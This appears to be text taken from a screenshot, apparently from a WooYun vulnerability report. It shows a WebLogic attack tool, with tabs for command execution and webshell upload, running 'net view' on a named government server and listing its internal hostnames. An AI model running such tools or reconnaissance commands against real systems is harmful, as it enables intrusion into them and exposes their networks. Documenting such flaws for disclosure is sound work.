 目标服务器： Weblogic 目标： http://gsxt.bjaic.gov.cn:7001/
目标信息 执行命令 webshell上传 文件管理
命令： net view
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
================================================================
Cannot run program "netview": CreateProcess error=2,
================================================================
服务器名称 注解
-------------------------------------------------------------------------------
\\3A23DC2298AB4EF
\\DAWNING
\\NODE-TRS
\\USER01
\\UUM
\\WEBFCG
\\WEBPOT
\\WEBPOT1
\\WIN-DAHV7J39DIL
\\WIN-TCC30NN9YG2
\\XCZX-SERVER70
\\XCZX-SERVER72
命令成功完成。
www.wooyun.org